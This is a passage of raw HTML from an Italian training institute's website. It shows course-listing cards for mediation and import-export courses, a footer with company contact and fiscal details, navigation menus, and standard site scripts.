			<div class="elementor-post__thumbnail"><img loading="lazy" width="960" height="487" src="https://www.icotea.it/wp-content/uploads/2021/05/lj4d8CtPJIGlElxWXWkz.jpg" class="attachment-large size-large wp-image-3223" alt="mediatore" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.icotea.it/corso-aggiornamento-biennale-conciliatore-mediatore-civile" >
				Corso aggiornamento biennale Conciliatore/Mediatore Civile			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Corso aggiornamento biennale Conciliatore/Mediatore Civile Il Corso di aggiornamento biennale Conciliatore/Mediatore Civile di ICOTEA ti rilascia i CFP che ti servono! Sei un professionista del</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.icotea.it/corso-aggiornamento-biennale-conciliatore-mediatore-civile" aria-label="Leggi tutto Corso aggiornamento biennale Conciliatore/Mediatore Civile" tabindex="-1" >
			Leggi Tutto »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3089 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-corsi-di-formazione-per-il-lavoro tag-accoglienza tag-alta-formazione tag-alta-formazione-di-qualita tag-alta-formazione-post-diploma tag-comunicazione-aziendale tag-comunicazione-aziendale-internazionale tag-comunicazione-interculturale tag-corso-di-alta-formazione tag-corso-in-esperto-import-export tag-corso-professionalizzante-dopo-il-diploma tag-corso-professionalizzante-import-export tag-dialogo-culturale tag-dialogo-interculturale tag-esperto-commerciale tag-esperto-comunicazione-aziendale tag-esperto-import-export tag-esperto-in-marketing-internazionale tag-export tag-export-manager tag-icotea tag-import tag-import-export tag-inclusione tag-integrazione tag-l-12 tag-laurea-l-12 tag-laurea-mediatore tag-laurea-mediatore-culturale tag-laurea-mediazione-linguistica tag-manager-in-comunicazione-aziendale tag-marketing-commerciale tag-marketing-mix tag-mediatore-professionista tag-professionista-della-comunicazione tag-studi-dopo-il-diploma tag-studi-post-diploma wpbf-post">
				<a class="elementor-post__thumbnail__link" href="https://www.icotea.it/corso-esperto-commerciale-in-import-export" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="960" height="478" src="https://www.icotea.it/wp-content/uploads/2021/05/SrYlyOnp4fkUQFwFyGE1.jpg" class="attachment-large size-large wp-image-3092" alt="tablet" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.icotea.it/corso-esperto-commerciale-in-import-export" >
				Corso Esperto Commerciale In Import – Export			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Corso Esperto Commerciale In Import – Export ICOTEA dà prova di essere attenta ai processi di internazionalizzazione economica e finanziaria dei mercati con il Corso</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.icotea.it/corso-esperto-commerciale-in-import-export" aria-label="Leggi tutto Corso Esperto Commerciale In Import – Export" tabindex="-1" >
			Leggi Tutto »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2743 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-corsi-di-formazione-per-il-lavoro tag-accoglienza tag-alta-formazione tag-alta-formazione-di-qualita tag-alta-formazione-post-diploma tag-comunicazione-interculturale tag-corso-di-alta-formazione tag-corso-di-mediazione-culturale tag-corso-di-mediazione-linguistica tag-corso-professionalizzante-dopo-il-diploma tag-corso-professionalizzante-mediatore-culturale tag-cultura-diverse tag-dialogo-culturale tag-dialogo-interculturale tag-icotea tag-inclusione tag-integrazione tag-intercultura tag-l-12 tag-laurea-l-12 tag-laurea-mediatore tag-laurea-mediatore-culturale tag-laurea-mediazione-linguistica tag-mediatore-culturale tag-mediatore-interculturale tag-mediatore-professionista tag-mediazione-culturale tag-mediazione-interculturale tag-professionista-della-comunicazione tag-studi-dopo-il-diploma tag-studi-post-diploma wpbf-post">
				<a class="elementor-post__thumbnail__link" href="https://www.icotea.it/corso-mediatore-culturale-e-interculturale" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="952" height="635" src="https://www.icotea.it/wp-content/uploads/2021/05/Cattura.png" class="attachment-large size-large wp-image-2745" alt="mediatore culturale" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.icotea.it/corso-mediatore-culturale-e-interculturale" >
				Corso Mediatore Culturale e Interculturale			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Corso Mediatore Culturale e Interculturale Diventa un esperto della comunicazione interculturale scegliendo il corso Mediatore Culturale e Interculturale di ICOTEA! Il Corso di alta formazione di</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.icotea.it/corso-mediatore-culturale-e-interculturale" aria-label="Leggi tutto Corso Mediatore Culturale e Interculturale" tabindex="-1" >
			Leggi Tutto »		</a>

				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="361" class="elementor elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p><p>Responsabilità Civile: € 500.000,00<br /><strong>IBAN:</strong> IT82V0326822300052621751420<br /><strong>BIC/SWIFT:</strong> SELBIT2BXXX</p><p><strong>Dati Fiscali:</strong><br /><strong>Codice Univoco/SDI:</strong> LM8ØSOU<br />P.Iva 01087100887 – CCIAA 93512</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">I nostri contatti</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sede Lombardia<br /></strong>Via Mecenate n.105 &#8211; 20138 <strong>Milano</strong><br />Fisso: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Lazio<br /></strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br /><a href="tel:+390695020944">Fisso: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sardegna</strong><strong><br /></strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br /><a href="tel:+390932793820">Fisso: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sicilia<br /></strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />Fisso: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Assistenza</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#28414b475c4d4968414b475c4d4906415c"><span class="__cf_email__" data-cfemail="afc6ccc0dbcaceefc6ccc0dbcace81c6db">[email&#160;protected]</span></a></strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Tel.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Orari:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Lun-Ven 9:00-13:00/14:00-18:00</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4c641d0 elementor-widget elementor-widget-image" data-id="4c641d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/Sticker_generico_orizzontale-r5jsk6zajcuc0qhzgs7zroaf5echv7xuhd2yezpotk.jpg" title="Sticker_generico_orizzontale" alt="Sticker_generico_orizzontale" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - Tutti i diritti sono riservati</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item">HTML Sitemap</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item" tabindex="-1">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item" tabindex="-1">HTML Sitemap</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
